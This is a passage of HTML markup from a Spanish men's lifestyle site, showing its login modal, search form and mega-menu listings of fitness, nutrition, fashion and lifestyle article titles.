	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
